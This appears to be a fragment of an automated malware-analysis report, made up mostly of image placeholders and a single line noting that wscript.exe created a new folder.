
Creates a new folder (SCRIPT)
- wscript.exe (PID: 3232)











